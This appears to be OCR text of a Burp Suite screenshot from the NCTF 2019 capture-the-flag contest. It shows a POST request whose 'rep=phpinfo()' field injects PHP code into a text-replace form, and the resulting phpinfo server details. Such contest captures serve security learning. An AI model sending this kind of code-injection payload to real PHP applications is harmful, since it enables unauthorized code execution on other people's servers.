 Burp Suite Professional v2.1.05 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project optio
1 × 2 × 3 × ...
Send Cancel < > 
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40006
Content-Length: 37
Cache-Control: max-age=0
Origin: http://nctf2019.x1ct34m.com:40006
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Referer: http://nctf2019.x1ct34m.com:40006/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=2d9in20qi5vhi9sj9tpgkrslp2;
user=48dd6977a83a743fc4f2a5fcd9e6c129; td_cookie=1310752296
Connection: close
sub=Hello BOB {}&pat={}&rep=phpinfo()
Burp Suite Response Renderer
原来的文本
想要替换的单词
Please fill out this field.
新的单词
Start
PHP Version 5.6.40
System Linux 6b4e9d09dab4 4.4.0-151-generic #178-Ubuntu SMP Tue Jun 11 08:30:22 UT
Build Date Jan 23 2019 00:09:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--wit
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable
mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64
disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-protector-strong '-fpic' '
Wl,--hash-style=both' '-pie" 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2"
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226